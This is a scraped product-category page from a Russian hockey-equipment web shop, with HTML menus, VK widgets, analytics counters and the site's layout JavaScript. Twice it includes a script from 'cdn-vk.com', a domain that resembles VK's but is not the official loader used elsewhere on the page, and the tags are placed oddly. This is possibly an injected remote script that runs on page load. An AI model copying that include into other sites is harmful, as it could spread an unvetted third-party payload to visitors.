			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-02-01 00:42:27INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"kGZYZFIwGjwli1yDMFGMTNMm2NkO2DQmENjTAROFINh"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/bdr.scss.css
body_size: 54
content:
/*form.shop2-filter tr.shop2-filter-custom-fields {
  display: block; }
  */
.wrap-bot-menu{
	background: #fff !important;
}
.menu-bot > li,
.wrap-bot-menu-in{
	background: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Finternet-magazin%2Fproduct%2Fbejsbolka-atributika-nhl-calgary-flames-31211&t=%D0%91%D0%B5%D0%B9%D1%81%D0%B1%D0%BE%D0%BB%D0%BA%D0%B0%20Atributika%20NHL%20Calgary%20Flames%2031211&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769909559277&1769909559277
body_size: 85
content:
//:1
_sntnl1769909559277({date:"Sun, 01 Feb 2026 01:32:39 GMT", res:"1"})

--- FILE ---
content_type: application/javascript
request_url: https://arenahockey.ru/t/v738/images/js/main.js
body_size: 1858
content:
(function($) {
    $.fn.getMaxHeight = function() {
        var max = 0;
        this.each(function() {
            var $this = $(this),
                height,
                minHeight = $this.css('min-height');
            $this.css('min-height', 0);
            height = $this.height();
            if (height > max) {
                max = height;
            }
            $this.css('min-height', minHeight);
        });
        return max;
    };

    $.fn.eachRow = function(processing, deleteMarginRight) {
        var elements = this,
            wrap = elements.parent(),
            wrapWidth,
            elementWidth,
            inRow,
            left,
            right,
            i = 0;

        if (wrap.get(0) && elements.get(0)) {
            wrapWidth = wrap.width();
            elementWidth = elements.outerWidth(true);
            if (deleteMarginRight) {
                wrapWidth += parseFloat(elements.css('margin-right'));
            }
            inRow = Math.floor(wrapWidth / elementWidth);
            if (inRow > 1) {
                for (; i < elements.length; i += inRow) {
                    left = i;
                    right = i + inRow;
                    if (right > elements.length) {
                        right = elements.length;
                    }
                    processing(elements.slice(left, right), elements.eq(left), elements.eq(right - 1));
                }
            }
        }
        return elements;
    };
})(jQuery);

function setHeightProductItems() {

    function setHeightProductItemsInit() {
        var productItem = '.product-item-thumb',
            productTop = '.product-thumb-top',
            productName = '.product-thumb-name',
            productBot = '.product-thumb-bot';

        function initHeight(group, first, last, outerMargin) {
            var productTopMaxHeight = group.find(productName).getMaxHeight();
            group.find(productName).css('min-height', productTopMaxHeight);
            var maxHeight = group.getMaxHeight();

            group.each(function() {
                var item = $(this),
                    productBotHeight = item.find(productBot).outerHeight(true);

                item.css('min-height', maxHeight);
                item.find(productTop).css('min-height', (maxHeight - outerMargin) - productBotHeight);
            });
            last.css('margin-right', 0);
        }
        $(productItem).eachRow(function(group, first, last) {
                initHeight(group, first, last, 0);
            },
            true);
    }

    setHeightProductItemsInit();

    $(window).resize(setHeightProductItemsInit);

    if (shop2 && shop2.product && shop2.product.reload) {
        var reload = shop2.product.reload;

        shop2.product.reload = function(node, pageType, cb) {
            if (pageType == 'product') {
                reload.call(this, node, 'product', cb);
            } else {
                if (!cb) {
                    cb = setHeightProductItemsInit;
                }
                reload.call(this, node, null, cb);
            }
        }
    }
}


$(function() {
    //document_ready_start
    
    if (readCookie('custom-fields') == 0) {
    	$('.shop2-filter .shop2-filter-custom-fields').show();
    	$('.shop2-filter-show').text('Скрыть параметры');
    }

     $('td.shop-cart-amount input:text').keyFilter(0, shopClient.defaults.unitType, function() {
	$('#recount-button').show();
     });

    setHeightProductItems();

    $('.block-title, .block-title-in').click(function() {
        if(!$('.user-open').is(':animated')){
            $('.user-open').fadeToggle(300);
        }
        return false;
    }); // block-user

    $('.search-shop-btn, .dropdown-search-btn').click(function() {
    var dropdownSearch = $('.dropdown-search');

    if(!dropdownSearch.is(':animated')){
        dropdownSearch.fadeToggle(300);
        var searchShopBtn = $('.search-shop-btn');

        if(searchShopBtn.css("opacity")>0){
            searchShopBtn.animate({opacity:0}, 300);
        }else{
            searchShopBtn.animate({opacity:1}, 300);
        }
    }
    }); // search-shop

    $('.slider').megaSlider({
        animation: 'slideLeft',
        interval: 6000        
    });

 // tabs ;
    (function() {
        var tab_ul = 'product-tabs',
            tab_li_active = 'active-tab',
            tab_wrap = 'product-desc',
            tab_item = 'desc-area',
            tab_active = 'active-area';

        $('.' + tab_ul + ' li a').on('click',
            function() {
                var o = $(this),
                    current = o.attr('href');

                $('.' + tab_ul + ' li').removeClass(tab_li_active);
                o.parent().addClass(tab_li_active);
                $('.' + tab_wrap + ' .' + tab_item).hide().removeClass(tab_active);
                $(current).show().addClass(tab_active);
                return false;
            });

        $('.' + tab_wrap + ' .' + tab_item).hide().eq(0).show().addClass(tab_active);
        $('.' + tab_ul + ' li').eq(0).addClass(tab_li_active);
        $('.' + tab_ul + ' li a[href=' + window.location.hash + ']').click();
    })();

    //document_ready_end
});

hs.Expander.prototype.onAfterExpand = function (sender) {
    $('<div onclick="return hs.close(this)" title="Закрыть (Esc)"></div>').css({
        position: 'absolute',
        top: '-15px',
        right: '-15px',
        height: '30px',
        width: '30px',
        cursor: 'pointer',
        background: 'url(/shared/highslide-4.1.13/graphics/close.png)',
        zIndex: 20
    }).appendTo(sender.wrapper);
};